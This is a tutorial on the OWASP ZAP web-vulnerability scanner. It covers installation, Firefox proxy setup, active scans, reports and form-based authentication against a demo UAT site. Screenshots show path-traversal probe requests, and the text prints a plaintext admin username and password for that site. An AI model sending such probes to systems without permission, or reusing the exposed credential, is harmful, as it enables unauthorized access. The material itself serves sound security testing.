

#### Active scan 2

| Untitled Session - OWASP ZAP 2.6.0                                                                                                    |                                                      |                                                                                         |                                                                                    |              |         |                 |                   |                       | -             | σ      |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|-----------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|--------------|---------|-----------------|-------------------|-----------------------|---------------|--------|
| Elle Edit View Analyse Report To                                                                                                    | ols Qnline Help                                      |                                                                                         |                                                                                    |              |         |                 |                   |                       |               |        |
| Standard Mode 💌 📄 🔐 📰                                                                                                    | 801300                                               |                                                                                         | ] 📰 📥 🖓   👄  >  >  0  💥 🕮 🐀 📼                                                      | 00           |         |                 |                   |                       |               |        |
| Sites +                                                                                                    |                                                      | 🖌 🖗 Quick St                                                                            | at ≄ → Request Response → +                                                        |              |         |                 |                   |                       |               |        |
| 0                                                                                                    |                                                      |                                                                                         |                                                                                    |              |         |                 |                   |                       |               |        |
| T Contexts                                                                                                    | Contents Welcome to the OWASP Zed Attack Proxy (ZAP) |                                                                                         |                                                                                    |              |         |                 |                   |                       |               |        |
| Default Context      Sites                                                                                                    |                                                      | ZAP is an eas                                                                           | to use integrated penetration testing tool for finding vu                          | Inerabilitie | s in w  | eb application  | 5.                |                       | (*            | 22     |
| http://117.254.84.212.3000                                                                                                    |                                                      | Please be aw                                                                            | are that you should only attack applications that you hav                          | e been spe   | ecifica | illy been given | permission to te  | st.                   |               |        |
| ►      ►      ►      ►      ►      ►      ►      ►      ►      ►      ►      ►      ►      ►      ►      ►      ►                                                                                                         |                                                      | To quickly tes                                                                          | an application, enter its URL below and press 'Attack'.                            |              |         |                 |                   |                       |               |        |
| Image: A star in the star of the star of the star o | om                                                   | URL to attack                                                                           | http://                                                                            |              |         |                 |                   |                       | Select        |        |
| Participation in the second second | solution                                             |                                                                                         |                                                                                    |              |         |                 |                   |                       | - Contraction |        |
| <ul> <li>Imps //one-uac/pequote.com</li> </ul>                                                                                                    | m                                                    |                                                                                         | Attack Stop                                                                        |              |         |                 |                   |                       |               |        |
|                                                                                                    |                                                      | Progress:                                                                               | Not started                                                                        |              |         |                 |                   |                       |               |        |
| Attack progress w<br>displayed in the a<br>tab                                                                                                    | vill be<br>active scan                               | For a more in<br>See the help t                                                         | depth test you should explore your application using yo<br>le for more details.    | ur browser   | orau    | tomated regre   | ssion tests while | proxying through ZAP. |               |        |
| 🗮 History 🔍 Search 🎽 Alerts                                                                                                    | s 📄 Output 👌 Active Sc                               | an 🖻 🛪 🛉                                                                                |                                                                                    |              |         |                 |                   |                       |               |        |
| 📰 🁌 New Scan   Progress: 0: htt                                                                                                    | tps://tmf-uat.iptquote.com                           |                                                                                         | 0%                                                                                 |              |         | # Current S     | icans: 1   Num re | equests: 2            |               |        |
| Id Reg. Timestamp                                                                                                    | Resp. Timestamp                                      | Method                                                                                  | URL                                                                                | Code         |         | Reason          | RTT               | Size Resp. Header     | Size Resp     | . Body |
| 76 08/12/18 18:10:04                                                                                                    | 08/12/18 18:10:04                                    | GET                                                                                     | https://tmf-uat.iptguote.com/css?guery=c%3A%5C                                     |              | 200     | OK              | 306 ms            | 260 bytes             | 44 bytes      |        |
| 77 08/12/18 18:10:04                                                                                                    | 08/12/18 18:10:05                                    | GET                                                                                     | https://tmf-uat.iptguote.com?guery=c%3A%5CWind                                     |              | 200     | OK              | 297 ms            | 599 bytes             | 7,490 byte    | 15     |
| 78 08/12/18 18:10:05                                                                                                    | 08/12/18 18:10:05                                    | GET                                                                                     | https://tmf-uat.iptguote.com/css?guery=.%2F.%2F                                    |              | 200     | OK              | 309 ms            | 260 bytes             | 44 bytes      |        |
| 79 08/12/18 18:10:05                                                                                                    | 08/12/18 18:10:05                                    | GET                                                                                     | https://tmf-uat.iptguote.com?guery=_%2F_%2F_%2                                     |              | 200     | OK              | 319 ms            | 599 bytes             | 7,490 byte    | 15     |
| 80 08/12/18 18:10:05                                                                                                    | 08/12/18 18:10:06                                    | GET                                                                                     | ET https://tmf-uat.iptguote.com/css?guery=.%5C.%5 200 OK 308 ms 260 bytes 44 bytes |              |         |                 |                   |                       |               |        |
| 04 00/10/10 10 10:00                                                                                                    | 00/10/10 10:10:00                                    | CET Mine United united united as monthly SEC 56 00 00 00 00 00 me EDD holes 7 400 holes |                                                                                    |              |         |                 |                   |                       |               |        |

#4) Spider: Spider identifies the URL in the website, check for hyperlinks and add it to the list.

**#5)** Ajax Spider: In the case where our application makes heavy use of JavaScript, go for AJAX spider for exploring the app. I will explain the Ajax spider in detail in my next tutorial.

#6) Alerts: Website vulnerabilities are flagged as high, medium and low alerts.

**ZAP Installation** 

Now, we will understand the ZAP installation setup. First, download the <u>Zap installer</u>. As I am using Windows 10, I have downloaded Windows 64 bit installer accordingly.

**Pre-requisites for Zap installation:** Java 7 is required. If you don't have java installed in your system, get it first. Then we can launch ZAP.

Setup ZAP Browser

First, close all active Firefox sessions.

Launch Zap tool >> go to Tools menu >> select options >> select Local Proxy >> there we can see the address as localhost (127.0.0.1) and port as 8080, we can change to other port if it is already using, say I am changing to 8099. Please check the screenshot below:

# Local proxy in Zap 1



Now, open Mozilla Firefox >> select options >> advance tab >> in that select Network >> Connection settings >>select option Manual proxy configuration. Use the same port as in the Zap tool. I have manually changed to 8099 in ZAP and used the same in the Firefox browser. Check below screenshot of the Firefox configuration set up as a proxy browser.

# Firefox proxy setup 1

| A Restore Session | × 🌣 Options        | × +                               |                                               |                 |           |      |     |   |   |                                       |   |   |   | -   | σ |
|-------------------|--------------------|-----------------------------------|-----------------------------------------------|-----------------|-----------|------|-----|---|---|---------------------------------------|---|---|---|-----|---|
| Firefox about:pre | eferences#advanced |                                   |                                               | C               | Q. Search |      |     | ☆ | ۵ | ÷                                     | ń | ۲ | * | TN. | ĸ |
|                   |                    |                                   | Conne                                         | ection Settings |           |      |     | × |   |                                       |   |   |   |     |   |
| General           | Advanced           | Configure Proxies                 | to Access the Internet                        |                 |           |      | ,   |   |   | open<br>->con<br>select               |   |   |   |     |   |
| Q Search          | General C          | No proxy<br>Auto-detect pro       | oxy settings for this network                 |                 |           |      |     |   |   | option<br>as in 2<br>"use t<br>proto- |   |   |   |     |   |
| Applications      | Connection         | Use system pro     Manual proxy o | xy settings<br>onfiguration:                  |                 |           |      |     |   |   |                                       |   |   |   |     |   |
| 🗢 Privacy         | Configure how Fin  | HTTP Proxy:                       | localhost                                     |                 | Port:     | 8099 | ÷   |   |   |                                       |   |   |   |     |   |
| 🚔 Security        | Cached Web Cor     |                                   | <ul> <li>Uge this proxy server for</li> </ul> | r all protocols |           |      |     |   |   |                                       |   |   |   |     |   |
| C) Sync           | Your web content   | SSI_ Proxy:                       | localhost                                     |                 | Port      | 8099 |     |   |   |                                       |   |   |   |     |   |
| A Advanta         |                    | ETP Proxy:                        | localhost                                     |                 | Port      | 8099 |     |   |   |                                       |   |   |   |     |   |
| & Aqvanced        | Limit cache to     | SOCKS Host:                       | localhost                                     |                 | Port;     | 8099 |     |   |   |                                       |   |   |   |     |   |
|                   | Offline Web Con    | No Proxy for:                     | SOCKS v4 💿 SOCK                               | S <u>v</u> 5    |           |      |     |   |   |                                       |   |   |   |     |   |
|                   | Your application c | localhost, 12                     | 7.0.0.1                                       |                 |           |      |     |   |   |                                       |   |   |   |     |   |
|                   | The following web  | Example: .mozil                   | la.org, .net.nz, 192.168.1.0/2                | 4               |           |      | _   |   |   |                                       |   |   |   |     |   |
|                   |                    | Automatic prox                    | y configuration URL:                          |                 |           |      |     |   |   |                                       |   |   |   |     |   |
|                   |                    |                                   |                                               |                 |           | Rek  | bad |   |   |                                       |   |   |   |     |   |

Try to connect your application using your browser. Here, I have tried to connect <u>Facebook</u> and it says your connection is not secure. So you need to add an exception, and then confirm Security Exception for navigating to the Facebook page. Please refer the screenshots below:

#### Access webpage -proxy browser 1

| A Insecure Connection × +    |                                                                                                    |                     |
|------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
| • ① https://www.facebook.com | C <sup>e</sup> Q Search                                                                                                    | ☆自                  |
|                              |                                                                                                    |                     |
|                              |                                                                                                    |                     |
|                              |                                                                                                    |                     |
|                              |                                                                                                    |                     |
|                              |                                                                                                    |                     |
| 1                            | Your connection is not secure                                                                                                    |                     |
|                              | The owner of www.facebook.com has configured their website improperly. To protect your info<br>stolen, Firefox has not connected to this website. | ormation from being |
|                              | Learn more                                                                                                    |                     |
|                              | Go Back                                                                                                    | Advanced            |
|                              | Report errors like this to help Mozilla identify and block malicious sites                                                                        |                     |
|                              |                                                                                                    |                     |

Access webpage -proxy browser 2



# Access webpage -proxy browser 3

| A Insecure Connection X +                                                                                                    |                                                                                                    |             |   |                                              |                                                       |                                                         |                                                         | -                                                   | -         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|---|----------------------------------------------|-------------------------------------------------------|---------------------------------------------------------|---------------------------------------------------------|-----------------------------------------------------|-----------|
| Ittps://www.facebook.com                                                                                                    | C Q Search                                                                                                    |             | ☆ | ė ·                                          | ŧ                                                     | ń                                                       | ۲                                                       | ÷                                                   | P         |
| Your of<br>The owner of<br>stolen, Firefor<br>Learn more<br>Report<br>Www.facebo<br>The certifical<br>The server in<br>An addition. | Add Security Exception       ×         You are about to override how Firefox identifies this site.       Legitimate banks, stores, and other public sites will not ask you to do this.         Server       Legitimate banks, stores, and other public sites will not ask you to do this.         Location:       http://www.fecebook.com/         Certificate Status       Get Certificate Status         This site attempts to identify itself with invalid information.       View         Unknown Identify       The certificate is not trusted because it hasn't been verified as issued by a trusted authority using a secure signature.         Go       @ memanently store this exception         Certificate Status       Certificate Status         Currore       @ certificate is not trusted because it hasn't been verified as issued by a trusted authority using a secure signature.         Go       @ certificate is not trusted because it hasn't been verified as issued by a trusted authority using a secure signature.         Certificate Status       Certificate Status         Certificate is not trusted because it hasn't been verified as issued by a trusted authority using a secure signature.       Certificate Status         Certificate Status       Certificate Status       Certificate Status         Certificate Status       Certificate Status       Certificate Status         Certificate Status       Certificate Status       Certificate Status <td>a from bein</td> <td>9</td> <td>click<br/>Exco<br/>bron<br/>page<br/>sam<br/>load</td> <td>c on c<br/>eptio<br/>rser :<br/>• . Yo<br/>e tim<br/>ed in</td> <td>confir<br/>n . Th<br/>will ra<br/>u can<br/>e , ur<br/>our 2</td> <td>m see<br/>hen pr<br/>edirec<br/>1 see :<br/>1 will<br/>ZAP s</td> <td>urity<br/>roxy<br/>t to th<br/>at the<br/>be<br/>ites li</td> <td>ıe<br/>st.</td> | a from bein | 9 | click<br>Exco<br>bron<br>page<br>sam<br>load | c on c<br>eptio<br>rser :<br>• . Yo<br>e tim<br>ed in | confir<br>n . Th<br>will ra<br>u can<br>e , ur<br>our 2 | m see<br>hen pr<br>edirec<br>1 see :<br>1 will<br>ZAP s | urity<br>roxy<br>t to th<br>at the<br>be<br>ites li | ıe<br>st. |
| Add Except                                                                                                    | on                                                                                                    |             |   |                                              |                                                       |                                                         |                                                         |                                                     |           |

At the same time, under the Zap's sites tab, check the created new session for the Facebook page. When you have successfully connected your application you can see more lines in the history tab of ZAP.

Zap normally provide additional functionality that can be accessed by right-click menus like,

Right-click >> HTML >> active scan, then zap will perform active scan and display results.

If you can't connect your application using the browser, then check your proxy settings again. You will need to check both browser and ZAP proxy settings.

#### **Generating Reports In ZAP**

Once the Active scan is done, we can generate reports. For that click OWASP ZAP >> Report >> generate HTML reports >> file path provided >> scan report exported. We need to examine the reports for identifying all possible threats and get them fixed.

# ZAP Authentication, Session And User Management

Let us move on to another Zap feature, handling authentication, session and user management. Please let me know any query that comes into your mind related to this as comments.

# **Basic Concepts**

- Context: It represents a web application or set of URLs together. For a given Context, new tabs are added to customize and configure the authentication and session management process. The options are available in the session properties dialog .i.e Session properties dialog -> Context -> you can either use the default option or add a new context name.
- Session Management Method: There are 2 types of session management methods. Mostly, cookie-based session management is used, associated with the Context.
- Authentication Method: There are mainly 3 types of Auth method used by ZAP:
  - Form-based Authentication method
  - Manual Authentication
  - HTTP Authentication
- User management: Once the authentication scheme has been configured, a set of users can be defined for each Context. These users are used for various actions (For Example, Spider URL/Context as User Y, send all requests as User X). Soon, more actions will be provided that make use of the users.

A "Forced-User" extension is implemented to replace the old authentication extension that was performing re-authentication. A 'Forced-User' mode is now available via the toolbar (the same icon as the old authentication extension).

After setting a user as the 'Forced-User' for a given context or when it is enabled, every request sent through ZAP is automatically modified so that it is sent for this user. This mode also performs re-authentication automatically (especially in conjunction with the Form-Based Authentication) if there is a lack of authentication, 'logged out' is detected.

# Let us see a demo:

# Step 1:

First, launch ZAP and access the URL in the proxy browser. Here, I have taken the sample URL as <u>https://tmf-uat.iptquote.com/login.php</u>. Click on Advanced -> add Exception -> confirm security exception as in page 6 and 7. Then the landing page gets displayed. At the same time ZAP automatically loads the Webpage under Sites as a new session. Refer to the below image.



# Step 2:

Include it in a context. This can be done either by including it in a default context or adding it as a new context. Refer to the below image.



#### Step 3:

Now, next is the Authentication method. You can see Authentication in that session properties dialog itself. Here we are using the Form-based Auth method.

# It should be like authMethodParams as "login Url=https://tmfuat.iptquote.com/login.php&loginRequestData=username=superadmin&password=primo86 8&proceed=login"

In our example, we need to set the authentication method as Form-based. For this, select the target URL, login request post data field gets pre-filled, after that, change parameter as username and password -> click ok.

| Untitled Session - OWASP ZAP 2.6.0                                                                                                    |                                                                                                    |                                                                                                    | - 0 ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Elle Edit View Analyse Report Tools Online Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Standard Mode 💌 🗋 😂 🕁 💷 📑 🛞 💷 🕈 📼 🕈                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Sites 🛨                                                                                                    | Guick Start ≭ → Requ                                                                                                    | est Response⇔ 🛨                                                                                                    |                                                                                                    |
| 0                                                                                                    | Session Properties                                                                                                    | ×                                                                                                    |                                                                                                    |
| Contexts     Default Context     Default Context     Default Point Context     Default Context     Default Context     Default Context     Point     Point     Po | ▼ Session<br>General<br>Exclude from Proxy<br>Exclude from Scanner<br>Exclude from Spider                                                                                                    | Authentication     Ins pane arows you to compute the authentication scheme used for this     Context     Currently selected /uthentication method for the Context.                                                                                                    | n to test                                                                                                    |
| CET:success.td      Set State                                                                                                    | ▼ Contexts<br>► 1:Default Context                                                                                                    | Form-based Authentication                                                                                                    | Salart                                                                                                    |
| Rest      Rest      R | 2 https:/ttmf-subjrguote.com     2 indude in Context     2 Exclude theom Context     2 Exclude theom Context     2 Structure     2 Technology     2. AuthenGoation     2: Users     2: Forced User     2: Session Management     2. AuthenGoation     2: AuthenGoation     2: AuthenGoation     3: AuthenGoation     3: AuthenG | Configure Authentication Method<br>Login Form Target URL *:<br>https://mf-uat.lptquote.com/login.php<br>Login Request POST Data (if any):<br>usemame-superadmin&password-primo868&proceed-login<br>Usemame-Brameter *: Password Parameter *:<br>usemame Trausemame and passeoir fields will be replaced, during authentication, with<br>the usemame and passeoir fields will be replaced, during authentication, with<br>the usemame and passeoir fields will be replaced, during authentication, with<br>the usemame and passeoir fields will be replaced on usen.<br>Regex pattern identified in Logged in response messages: | while proxing through ZAP.                                                                                                    |
|                                                                                                    | a                                                                                                    | Reger pattern identified in Logged Out response messages:                                                                                                    | form based auth methid opted, select the<br>target ut, then automatically login<br>request post data get prefiled now set<br>the username parameter as<br>"username"and password",<br>now we are done with settine auth part |

# Step 4:

Now, set indicators that will tell ZAP when it is authenticated.

# Logged in and logged out indicators:

- Only one is necessary
- We can set Regex patterns matched in the response message, need to set either logged in or log out indicator.
- Identify when a response is authenticated or when not.
- Example for Logged in indicator: \Qhttp://example/logout\E or Welcome User.\*
- Example of the Logged out indicator: login.jsp or something like that.

Here, in our demo application, I have accessed the URL in a proxy browser. Logged in to the application using a valid credential, Username as superadmin & Password as primo868. Navigate through inner pages and click on logout

You can see in Step 3 screenshot, Zap takes the login request data as one used for the TMF application login [Demo application login].

Flag logged in Regex pattern from the Response of ZAP as Response -> logged out response -> flag it as logged in the indicator. **Refer to the screenshot below** 



#### Step 5:

We can save the indicator and verify whether session properties dialog gets added with the logged-in indicator or not. Refer to the screenshot below:

